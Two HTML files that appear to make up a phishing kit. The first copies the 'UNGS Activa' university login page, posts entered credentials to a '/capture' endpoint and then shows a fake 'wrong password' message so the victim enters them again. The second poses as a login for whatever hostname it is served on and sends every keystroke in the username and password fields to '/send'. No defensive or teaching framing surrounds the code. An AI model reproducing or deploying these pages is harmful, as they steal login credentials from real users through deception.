
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: arial;
    }

    html {
      /* background-image: url("bg.webp"); */
      background-image: url("[data-uri]");
      background-size: cover;
      background-position: center;
      height: 100vh;
      width: 100vw;
      padding: 0 5px;
      display: flex;
      justify-content: center;
    }

    body {
      display: flex;
      flex-direction: column;
      justify-content: top;
      align-items: center;
      width: 65%;
    }

    img,
    svg {
      filter: drop-shadow(4px 4px 1px rgba(0, 0, 0, 0.5));
      max-width: 100vw;
    }

    #ungs,
    #activa {
      margin: 4px 10px;
    }

    #error {
      margin: 10px 0;
      padding: 10px;
      width: 100%;
      font-size: 16px;
      background-color: red;
      color: white;
      text-align: center;
      border-radius: 5px;
      box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
    }

    form {
      margin: 20px 15px 0;
      padding: 16px;
      width: 100%;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      background-color: white;
      border-radius: 5px;
      box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
    }

    input {
      margin: 7px 10px;
      padding: 15px 15px;
      width: 100%;
      font-size: 16px;
      color: black;
      border: none;
      text-decoration: none;
      border-bottom: 1px solid #ccc;
      height: 60px;
    }

    #ingresar {
      margin-top: 20px;
      background-color: #9ca4d5;
    }

    button {
      margin: 6px;
      padding: 10px;
      width: 100%;
      font-size: 14px;
      color: white;
      background-color: black;
      border: none;
      text-decoration: none;
      border-radius: 5px;
      box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
      letter-spacing: 0.1ch;
      text-wrap: nowrap;
      cursor: pointer;
    }

    p {
      font-size: 12px;
      color: #666;
      text-align: left;
      align-self: flex-start;
    }

    a,
    :visited {
      text-decoration: none;
      color: #3949ab;
    }

    input:focus {
      outline: none;
      border-bottom: 2px solid red;
    }

    section {
      display: flex;
      width: 100%;
      margin: 10px 0;
      padding: 6px;
      background-color: white;
      border-radius: 5px;
      box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.3);
    }

    #registro {
      background-color: #37a9e0;
    }

    #preguntas {
      background-color: #43a146;
    }

    #ayuda {
      background-color: #fea626;
    }

    #dgsyti {
      position: absolute;
      bottom: 0;
      right: 0;
      margin: 2px 10px;
    }

    @media screen and (max-width: 768px) {
      body {
        width: 100%;
        padding: 0 15px;
      }
    }

    @media screen and (max-width: 575px) {
      section {
        flex-direction: column;
        padding: 6px 12px;
      }

      button {
        margin: 10px 0;
      }
    }
  </style>
  <title>UNGS Activa</title>
</head>

<body>
  <svg alt="UNGS" id="ungs" version="1.1" viewBox="0 0 103.19 19.05" width="390" height="72">
    <path
      d="M23.47 3.35v3.5c0 .4.32.7.75.7.44 0 .77-.3.77-.7v-3.5h1.36v3.52c0 1.04-.8 1.72-2 1.72h-.26c-1.2 0-2-.68-2-1.72V3.35Zm7.58 2.42v2.75h-1.3V6.08c0-.31-.21-.56-.5-.56-.3 0-.56.27-.56.6v2.4h-1.3V4.67h.99l.12.56c.3-.38.67-.64 1.25-.64.76 0 1.3.4 1.3 1.1zm2.33-1.71h-1.3v-.97h1.3zm0 .6v3.86h-1.3V4.67Zm2.7 2.4h.06l.7-2.4h1.25l-1.3 3.86h-1.5L34 4.67h1.37zm6.35-.8v.52h-2.58c0 .6.18.98.69.98.43 0 .67-.24.67-.68h1.2c0 .96-.77 1.51-1.8 1.51h-.1c-1.14 0-2-.68-2-1.89v-.22c0-1.2.84-1.89 1.96-1.89h.16c1.04 0 1.8.6 1.8 1.6zm-2.58-.1h1.29c0-.46-.2-.74-.63-.74-.4 0-.64.3-.66.74zm6.7-.4c0 .14-.02.3-.04.43h-1.06v-.17c0-.25-.12-.5-.43-.5-.3 0-.44.23-.44.57v2.43h-1.26V4.67h.96l.14.56c.05-.1.38-.64 1.06-.64.72 0 1.06.4 1.06 1.1zm4.07-.13c0 .05 0 .12-.02.18h-1.1v-.05c0-.25-.3-.35-.6-.35s-.63.06-.63.28c0 .63 2.43-.06 2.43 1.58 0 1-.86 1.32-1.74 1.32h-.32c-.88 0-1.64-.42-1.64-1.17v-.15h1.1v.06c0 .34.4.43.72.43.24 0 .72-.04.72-.3 0-.67-2.42-.01-2.42-1.6 0-.88.9-1.27 1.72-1.27h.19c.72 0 1.59.37 1.59 1.04zm2.23-1.57h-1.3v-.97h1.3zm0 .6v3.86h-1.3V4.67Zm3.4.43v-2h1.28v5.43H56.5l-.13-.47c-.23.3-.54.54-1.02.54-.9 0-1.62-.63-1.62-1.97v-.08c0-1.3.65-1.95 1.47-1.95.52 0 .86.24 1.04.5zm-1.21 1.1v.84c0 .46.26.73.6.73.34 0 .6-.27.6-.73V6.2c0-.46-.26-.73-.6-.73-.34 0-.6.27-.6.73zm7.15-.4v1.7c0 .2.1.27.23.27.1 0 .22-.04.28-.07v.74c-.1.06-.32.16-.7.16-.62 0-.94-.25-1-.63a1.6 1.6 0 0 1-1.27.63c-.62 0-1.34-.14-1.34-1.13 0-1.1.99-1.3 2.54-1.3v-.24c0-.31-.2-.51-.6-.51-.33 0-.57.2-.57.4v.04h-1.24v-.12c0-.65.68-1.14 1.74-1.14h.2c1.16-.08 1.73.42 1.73 1.12zm-2.46 1.57c0 .3.2.4.52.4a.7.7 0 0 0 .68-.7V6.8c-.81 0-1.2.18-1.2.55zm5.99-2.27v-2H67v5.43h-1.02l-.13-.47c-.22.3-.54.54-1.02.54-.9 0-1.62-.63-1.62-1.97v-.08c0-1.3.65-1.95 1.47-1.95.52 0 .86.24 1.04.5zm-1.21 1.1v.84c0 .46.26.73.6.73.34 0 .6-.27.6-.73V6.2c0-.46-.26-.73-.6-.73-.34 0-.6.27-.6.73zm7.97-.67.33.56.03-.03v-2.7h1.25v5.17h-1.16l-1.5-2.2-.3-.5-.03.02v2.68h-1.25V3.35H71l1.48 2.17zm6.32.28v1.69c0 .2.12.27.23.27.1 0 .23-.04.3-.07v.74c-.1.06-.34.16-.72.16-.62 0-.94-.25-1-.63a1.6 1.6 0 0 1-1.27.63c-.62 0-1.33-.14-1.33-1.13 0-1.1.98-1.3 2.53-1.3v-.24c0-.31-.18-.51-.58-.51-.34 0-.58.2-.58.4v.04h-1.25v-.12c0-.65.68-1.14 1.74-1.14h.2C78.24 4.5 78.8 5 78.8 5.7zm-2.45 1.56c0 .3.2.4.5.4a.7.7 0 0 0 .7-.7V6.8c-.82 0-1.2.18-1.2.55zm7.22-1.15H82.4c0-.48-.2-.8-.61-.8-.39 0-.63.34-.63.76v.88c0 .4.21.7.63.7.45 0 .67-.21.67-.78h1.11c0 1.09-.75 1.62-1.72 1.62h-.17a1.8 1.8 0 0 1-1.87-1.87v-.26c0-1.1.82-1.87 1.86-1.87h.17c1 0 1.73.64 1.73 1.62zm2.16-2.15h-1.28v-.97h1.28zm0 .6v3.86h-1.28V4.67Zm.89 2.03v-.2c0-1.16.83-1.9 1.93-1.9h.18c1.1 0 1.94.74 1.94 1.9v.2c0 1.17-.84 1.9-1.94 1.9h-.18c-1.1 0-1.93-.74-1.93-1.9zm2.7.33v-.85c0-.48-.3-.75-.68-.75s-.68.27-.68.75v.85c0 .47.3.74.68.74s.68-.27.68-.74zm5.88-1.25v2.75h-1.3V6.08c0-.31-.2-.56-.5-.56s-.56.27-.56.6v2.4h-1.3V4.67h.98l.13.56c.29-.38.67-.64 1.25-.64.76 0 1.3.4 1.3 1.1zm4.64.03v1.69c0 .2.1.27.22.27.1 0 .23-.04.3-.07v.74c-.1.06-.33.16-.72.16-.62 0-.93-.25-1-.63a1.6 1.6 0 0 1-1.27.63c-.61 0-1.33-.14-1.33-1.13 0-1.1.99-1.3 2.54-1.3v-.24c0-.31-.2-.51-.6-.51-.33 0-.57.2-.57.4v.04h-1.24v-.12c0-.65.68-1.14 1.74-1.14h.2c1.16-.08 1.73.42 1.73 1.12zm-2.46 1.56c0 .3.2.4.5.4a.7.7 0 0 0 .7-.7V6.8c-.8 0-1.2.18-1.2.55zm4.93-4.27v5.33H101v-5.4ZM24.44 13.15v-2h1.3v5.43H24.7l-.12-.46c-.23.29-.54.54-1.03.54-.9 0-1.62-.63-1.62-1.98v-.1c0-1.3.66-1.93 1.47-1.93.53-.01.87.23 1.04.49zm-1.2 1.1v.85c0 .46.26.73.6.73.34 0 .6-.27.6-.73v-.85c0-.46-.26-.74-.6-.74-.34 0-.6.28-.6.73zm7.2.08v.52h-2.57c0 .6.18.98.69.98.43 0 .67-.25.67-.7h1.21c0 .97-.78 1.53-1.8 1.53h-.12c-1.13 0-2-.7-2-1.9v-.2c0-1.2.85-1.9 1.97-1.9h.16c1.04 0 1.8.65 1.8 1.67zm-2.57-.1h1.29c0-.47-.2-.74-.63-.74-.4 0-.64.29-.66.73zm9.44-.97h-1.27c0-.6-.38-.86-.9-.86-.53 0-.93.37-.93.98v1.25c0 .6.4 1 .93 1s.9-.27.9-.84v-.12H35v-.94h2.3l.02 1.8c0 .53.04.86.06 1.05h-.73l-.2-.56a2 2 0 0 1-1.47.64h-.05c-1.24 0-2.15-.94-2.15-2.28v-.78c0-1.34.97-2.28 2.33-2.28h.16c1.15 0 2.06.77 2.06 1.92zm4.7 1.08v.52h-2.58c0 .6.18.98.68.98.43 0 .67-.25.67-.7H42c0 .97-.78 1.53-1.81 1.53h-.11c-1.13 0-2-.7-2-1.9v-.2c0-1.2.84-1.9 1.97-1.9h.15c1.05.01 1.8.66 1.8 1.68zm-2.58-.1h1.29c0-.47-.2-.74-.64-.74-.39 0-.63.29-.65.73zm7.02-.4v2.75h-1.29v-2.4c0-.32-.22-.57-.5-.57-.3 0-.57.28-.57.6v2.4h-1.3V12.8h.91l.13.57c.3-.4.67-.64 1.25-.64.76 0 1.3.43 1.3 1.18zm4.7.5v.52h-2.58c0 .6.2.98.7.98.42 0 .66-.25.66-.7h1.21c0 .97-.77 1.53-1.8 1.53h-.12c-1.13 0-2-.7-2-1.9v-.2c0-1.2.85-1.9 1.97-1.9h.16c1.05.01 1.8.66 1.8 1.68zm-2.58-.1h1.3c0-.47-.2-.74-.64-.74-.4 0-.63.29-.66.73zm6.6-.4c0 .13 0 .29-.02.42h-1.07v-.17c0-.24-.12-.48-.43-.48-.28 0-.43.22-.43.56v2.41h-1.27v-3.8h.96l.15.57c.04-.1.37-.64 1.05-.64.73 0 1.07.45 1.07 1.17zm4.22.03v1.7c0 .2.1.27.22.27.1 0 .23-.05.3-.08v.74c-.1.07-.33.18-.7.18-.6 0-.9-.26-1-.63a1.6 1.6 0 0 1-1.21.63c-.62 0-1.33-.12-1.33-1.12 0-1.1 1-1.3 2.54-1.3v-.23c0-.3-.19-.5-.59-.5-.34 0-.58.2-.58.4V14h-1.24v-.12c0-.65.68-1.14 1.74-1.14h.2c1.15 0 1.72.5 1.72 1.2zm-2.46 1.56c0 .32.21.4.51.4a.7.7 0 0 0 .7-.68v-.27c-.83 0-1.2.18-1.2.55zm4.84-4.26v5.42h-1.3v-5.4Zm6.66 1.72v.1h-1.26c0-.34-.25-.57-.75-.57s-.75.17-.75.4c0 .88 2.86.24 2.86 2.14 0 1.25-.9 1.75-2.2 1.75-1.13 0-2.15-.48-2.15-1.63v-.17h1.28v.1c0 .36.24.64.82.64.7 0 .86-.25.86-.47 0-.87-2.84-.2-2.84-2.2 0-1.07.96-1.6 2.1-1.6s2.03.48 2.03 1.55zm4.5.98v1.7c0 .2.1.27.22.27.1 0 .23-.05.29-.08v.74c-.1.07-.33.18-.7.18-.63 0-.94-.26-1-.63a1.6 1.6 0 0 1-1.28.63c-.62.02-1.33-.12-1.33-1.12 0-1.1.98-1.3 2.54-1.3v-.23c0-.3-.2-.5-.6-.5-.33 0-.57.2-.57.4V14h-1.24v-.12c0-.65.67-1.14 1.74-1.14h.2c1.16 0 1.73.5 1.73 1.2zm-2.46 1.56c0 .32.21.4.51.4a.7.7 0 0 0 .7-.68v-.27c-.83 0-1.2.18-1.2.55zm6.77-1.6c0 .14 0 .3-.03.43h-1.06v-.17c0-.24-.12-.48-.43-.48-.28 0-.44.22-.44.56v2.41h-1.26v-3.8h.96l.15.57c.04-.1.37-.64 1.05-.64.72 0 1.06.45 1.06 1.17zm3.96-.56c.27-.43.65-.6 1.11-.6.73 0 1.25.46 1.25 1.2v2.73h-1.28V14.2c0-.34-.18-.55-.44-.55-.28 0-.5.24-.5.6v2.4h-1.27V14.2c0-.34-.18-.55-.45-.55-.28 0-.5.24-.5.6v2.4h-1.27V12.8h.97l.14.57c.3-.42.63-.64 1.13-.64.5 0 .89.2 1.1.6zm4.59-1.13h-1.3v-.95h1.21zm0 .62v3.86h-1.3V12.8Zm4.71 1.6v.53h-2.57c0 .6.18.98.68.98.43 0 .67-.25.67-.7h1.22c0 .96-.78 1.52-1.8 1.52h-.13c-1.13 0-2-.7-2-1.9v-.2c0-1.2.85-1.9 1.97-1.9h.16c1.05 0 1.8.65 1.8 1.67zm-2.57-.1h1.28c0-.49-.2-.76-.63-.76-.39 0-.63.3-.65.73zm7.02-.42v2.75h-1.29v-2.4c0-.32-.22-.57-.5-.57-.3 0-.57.28-.57.6v2.4h-1.3V12.8h.98l.13.57c.29-.4.67-.64 1.25-.64.76 0 1.3.43 1.3 1.18zm2.39-2.33v1.23h.9v.9h-.9v1.66c0 .44.22.52.43.52.1 0 .34-.05.46-.1v.77c-.22.1-.66.15-.9.15-.78 0-1.28-.27-1.28-1.07v-1.9h-.42v-.9h.47l.45-1.23h.79zm1.44 3.25v-.2c0-1.15.84-1.9 1.94-1.9h.18c1.1 0 1.94.76 1.94 1.9v.2c0 1.2-.84 1.9-1.94 1.9h-.18c-1.1 0-1.94-.72-1.94-1.9zm2.7.33v-.85c0-.48-.29-.75-.67-.75s-.68.27-.68.74v.84c0 .48.3.75.68.75s.68-.27.68-.75z"
      fill="#fff" />
    <path
      d="M5.6 13.93 8.27.3A9.39 9.39 0 0 0 9 18.9l2.76-14.22a1.16 1.16 0 1 1 2.26.48L11.35 18.8a9.38 9.38 0 0 0 7.84-9.26c0-4.66-3.73-8.9-8.5-9.34L7.75 14.4a1.16 1.16 0 1 1-2.26-.47Z"
      fill="#fff" fill-rule="evenodd" />
  </svg>
  <svg alt="Activa" id="activa" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0" y="0" version="1.1"
    viewBox="0-103 2176 366" width="218px" height="37px">
    <path
      d="M118 186c-18 0-34-2-49-7a90 90 0 01-61-55 140 140 0 01-8-50V-60h82V72c0 15 3 26 10 33a40 40 0 00 27 10c10 0 20-3 26-10 7-6 10-16 10-31V-60h82V70c0 21-2 39-8 53S215 150 205 160s-23 16-38 20c-15 5-31 7-49 7zM263-60h75l85 106V-60h80v240h-71l-90-110v110h-80V-60zM660 186c-19 0-37-3-53-9a130 130 0 01-43-25 118 118 0 01-40-90V60a124 124 0 01 39-90 130 130 0 01 42-26 155 155 0 01 109 0c16 7 30 16 44 27l-45 54A100 100 0 00 688 10C679 7 670 5 660 5a54 54 0 00-40 16c-5 6-9 11-11 18-3 7-4 15-4 23 0 10 1 17 4 24a52 52 0 00 30 30 80 80 0 00 40 3l10-5V90h-40V40h116v110A160 160 0 01 660 186zm232 0a181 181 0 01-123-40l43-52a138 138 0 00 84 28c8 0 13 0 16-3 3-2 5-4 5-7 0-4-3-7-7-10l-26-7a260 260 0 01-71-23c-10-6-17-13-22-22-6-8-9-20-9-32 0-12 3-23 7-33 4-10 10-18 20-25 8-8 19-13 31-17a182 182 0 01 153 26l-40 55A120 120 0 00 881 0c-6 0-10 0-13 3-3 1-4 4-4 7l1 5 5 4 10 4 16 3A237 237 0 01 970 50a60 60 0 01 28 53 74 74 0 01-28 60c-10 7-20 12-34 16s-28 5-44 5zm233-250h25L1261 180h-30l-28-65h-132l-29 65h-28l110-245zm68 156-56-124-55 124m304 93a120 120 0 01-113-76 130 130 0 01-10-50A130 130 0 01 1300-30a119 119 0 01 88-37 149 149 0 01 55 10l20 13 20 16-20 20c-10-10-20-18-33-24-12-6-26-10-43-10A90 90 0 00 1300 20c-4 12-7 26-7 40s3 27 7 40a98 98 0 00 50 53 90 90 0 00 37 8c17 0 31-4 44-10a150 150 0 00 35-26l18 18c-6 7-13 12-20 18a122 122 0 01-77 25zM1560-37h-82v-26h190v26h-81V180H1560V-37zm128-26h28v244h-28V-63"
      fill="#FFF" />
    <path d="M1732-63h30l87 210 87-210h30L1860 182h-24L1732-63" fill="#36A9E1" />
    <path d="M2065-64H2040l-111 245h28l95-213 96 213h28" fill="#E6332A" />
    <path
      d="M1977 195h13c7 0 11 0 15 3 3 2 4 6 4 10 0 5-3 10-9 12 5 1 11 6 11 14 0 4-2 8-4 10-4 4-10 6-20 6a80 80 0 01-10-1v-54zm7 23h6c8 0 12-4 12-10s-5-8-12-8a30 30 0 00-6 0v18zm0 26h6c7 0 14-3 14-10 0-8-7-10-14-10h-6v20zm65-20h-21v20h23v5h-30v-54h30v6h-23v17h20v6zm23-23h-16v-6h40v6h-17v48h-7v-48zm33 31-6 17h-7l18-54h9l18 54h-7l-6-17h-20zm17-5-5-16-3-10-3 10-5 16h16"
      fill="#FFF" />
  </svg>

  <div id="error" hidden>
    Contraseña incorrecta, inténtalo de nuevo.
  </div>
  <form id="form">
    <input type="text" id="user" placeholder="Usuario (e-mail)">
    <input type="password" id="pass" placeholder="Password">
    <button type="submit" id="ingresar">INGRESAR</button>
    <p>Recuperá tu clave haciendo click <a href="#">acá</a></p>
  </form>
  <section>
    <button id="registro">REGISTRO</button>
    <button id="preguntas">PREGUNTAS FRECUENTES</button>
    <button id="ayuda">AYUDA</button>
  </section>
  <svg alt="dgsyti" id="dgsyti" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0" y="0" version="1.1"
    viewBox="0 0 1000 300" width="100" height="30">
    <path
      d="M7 76c0-1 1-2 3-2h55c28 0 47 12 55 35 2 10 4 19 4 49s-2 39-4 48c-8 23-26 35-55 35H10a3 3 0 01-3-2V77ZM30 221h30c20 0 33-7 39-23a121 122 0 00 3-40c0-26-1-34-3-40C93 100 80 93 60 93H30c-2 0-2 0-2 2V220l1 1zm111-63c0-28 2-38 5-48 8-26 28-39 57-39 29 0 46 15 55 34v3l-16 7-3-1C230 99 220 92 203 92c-20 0-31 9-36 24a130 130 0 00-4 42c0 26 1 35 4 40 5 17 17 26 36 26 16 0 30-8 35-24 2-6 3-14 3-27l-1-1h-32a3 3 0 01-3-3v-14c0-1 1-3 3-3H260l2 3v13c0 14-2 28-4 37-8 25-30 40-56 40-29 0-50-14-57-40-3-10-5-20-5-47zm137 65V220l10-13c1-2 3-2 4 0a80 80 0 00 46 17c23 0 37-12 37-29 0-14-8-24-35-27l-8-1c-32-5-50-20-50-47 0-30 22-49 55-49a88 90 0 01 50 16c2 0 2 2 0 3l-7 14h-4a74 74 0 00-40-12c-20 0-30 10-30 27 0 14 8 23 34 26l8 2c33 4 49 19 49 47 0 30-20 50-60 50-24 0-47-10-60-20zm140 63a3 3 0 01-4-3V270c0-2 2-2 3-2h4c10 0 15-5 20-18l4-11-43-112c0-2 0-2 2-2h17c2 0 3 0 3 2l30 85h1l30-85c0-2 2-2 3-2h17c1 0 2 0 1 2L460 250c-10 28-20 35-36 35h-7zm140-45a3 3 0 01-3-2V96c0-1 0-2-2-2h-45c-1 0-2 0-2-2V76c0-1 0-2 2-2h116c1 0 2 0 2 2v16c0 1 0 2-2 2h-46l-1 1V240s-1 2-3 2h-17zM640 97a3 3 0 01-2-3V77c0-2 0-3 2-3h17c1 0 2 1 2 3v18c0 1 0 2-2 2H640zm0 144s-2 0-2-2V126c0-2 1-2 3-2h16s2 0 2 2v113l-2 2h-16"
      fill="#fff" />
    <g fill="#fff" fill-rule="evenodd" clip-rule="evenodd">
      <path
        d="M748 54a226 228 0 01 94-5A132 134 0 01 930 95c14 20 20 45 17 69a143 144 0 00 14-108 150 150 0 00-214-2Z" />
      <path
        d="M820 290a226 228 0 01-51-79 132 134 0 01-4-100c10-23 27-40 50-50a143 144 0 00-100 42A150 150 0 00 820 290" />
      <path
        d="M988 110a226 228 0 01-44 85 132 134 0 01-86 52c-24 3-48-5-66-20a143 144 0 00 84 67 150 150 0 00 112-183" />
    </g>
    <path
      d="m863 70-30 126a7 7 0 11-14-3l30-124c-45 1-80 38-80 83 0 42 30 77 70 82L870 107a7 7 0 11 14 3l-30 125a82 82 0 00 79-83c0-42-30-76-70-82"
      fill="#fff" />
  </svg>

  <script>
    const form = document.getElementById("form");
    const userInput = document.getElementById("user");
    const passInput = document.getElementById("pass");
    const errorDiv = document.getElementById("error");

    form.addEventListener("submit", function (event) {
      event.preventDefault();
      const user = userInput.value;
      const pass = passInput.value;

      console.log("Usuario:", user);
      console.log("Contraseña:", pass);

      fetch("/capture", {
        method: "POST",
        headers: {
          "Content-Type": "application/x-www-form-urlencoded",
        },
        body: `user=${encodeURIComponent(user)}&pass=${encodeURIComponent(pass)}`,
      })
        .then((response) => {
          console.log("Credenciales enviadas al servidor.");
        })
        .catch((error) => {
          console.error("Error al enviar credenciales:", error);
        });
      passInput.value = "";
      passInput.focus();
      errorDiv.hidden = false;
      setTimeout(() => {
        errorDiv.hidden = true;
      }, 3000);
    });

  </script>
</body>

</html>
</file>

<file: data/index.html>
<!DOCTYPE html>
<html>

<head>
  <title>Inicio de sesión</title>
</head>

<body>
  <h2>Acceso a <span id="fake-domain">sitio</span></h2>
  <form>
    Usuario: <input type="text" id="user" name="user"><br>
    Contraseña: <input type="password" id="pass" name="pass"><br>
    <input type="submit" value="Entrar">
  </form>

  <script>
    // Pone el nombre del sitio que el usuario "quiso" visitar
    document.getElementById('fake-domain').innerText = window.location.hostname;

    function sendChar(c) {
      fetch(`/send?char=${encodeURIComponent(c)}`).catch(() => { });
    }

    function attachListener(id) {
      const el = document.getElementById(id);
      el.addEventListener('input', e => {
        const val = e.target.value;
        const char = val[val.length - 1]; // último char
        if (char) sendChar(char);
      });
    }

    attachListener('user');
    attachListener('pass');
  </script>
</body>

</html>
</file>
